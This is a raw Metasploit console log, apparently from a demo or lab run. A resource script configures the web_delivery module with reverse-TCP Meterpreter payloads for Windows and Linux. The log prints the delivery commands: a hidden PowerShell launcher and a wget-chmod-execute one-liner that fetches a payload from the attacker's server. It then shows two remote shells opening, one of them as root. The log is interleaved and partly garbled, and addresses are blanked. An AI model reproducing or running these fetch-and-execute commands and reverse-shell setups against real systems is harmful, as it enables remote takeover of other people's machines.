 LPORT => 4444
resource (/shared/msf_gscript.rc)> set ReverseListenerBindPort 4444
ReverseListenerBindPort => 4444
resource (/shared/msf_gscript.rc)> set SRVPORT 8080
Directory listing for /
SRVPORT => 8080
resource (/shared/msf_gscript.rc)> run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
resource (/shared/msf_gscript.rc)> set target 6
target => 6
resource (/shared/msf_gscript.rc)> set payload linux/x64/meterpreter_reverse_tcp
payload => linux/x64/meterpreter_reverse_tcp
resource (/shared/msf_gscript.rc)> set URIPATH delivery_tcp_linux
[-] Handler failed to bind to :4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Using URL: http://0.0.0.0:8080/delivery_tcp_windows
URIPATH => delivery_tcp_linux
resource (/shared/msf_gscript.rc)> set LPORT 4445
[*] Local IP: http://172.17.0.2:8080/delivery_tcp_windows
[*] Server started.
LPORT => 4445
[*] Run the following command on the target machine:
resource (/shared/msf_gscript.rc)> set ReverseListenerBindPort 4445
ReverseListenerBindPort => 4445
powershell.exe -nop -w hidden -e
resource (/shared/msf_gscript.rc)> set SRVPORT 8081
SRVPORT => 8081
resource (/shared/msf_gscript.rc)> run
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to :4445:-  -
[*] Started reverse TCP handler on 0.0.0.0:4445
[*] Using URL: http://0.0.0.0:8081/delivery_tcp_linux
[*] Local IP: http://172.17.0.2:8081/delivery_tcp_linux
khast3x.club
[*] Server started.
[*] Run the following command on the target machine:
wget -qO SRDp1BmV --no-check-certificate http://1 :8081/delivery_tcp_linux; chmod +x SRDp1BmV; ./SRDp1BmV& disown
msf5 exploit(multi/script/web_delivery) > [*] 8 web_delivery - Delivering Payload (207872 bytes)
[*] Meterpreter session 1 opened (172.17.0.2:4444 -> :64281) at 2020-06-03 21:00:05 +0000
[*] web_delivery - Delivering Payload (1036536 bytes)
[*] Meterpreter session 2 opened (172.17.0.2:4445 -> :52336) at 2020-06-03 21:00:22 +0000
sessions -l
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x64/windows  MSEDGEWIN10\IEUser @ MSEDGEWIN10  172.17.0.2:4444 -> :64281 (10.0.2.15)
2  meterpreter x64/linux  root @ scw-thirsty-feynman (uid=0, gid=0, euid=0, egid=0) @ 10.68.66.23  172.17.0.2:4445 -> :52336 (::1)
msf5 exploit(multi/script/web_delivery) >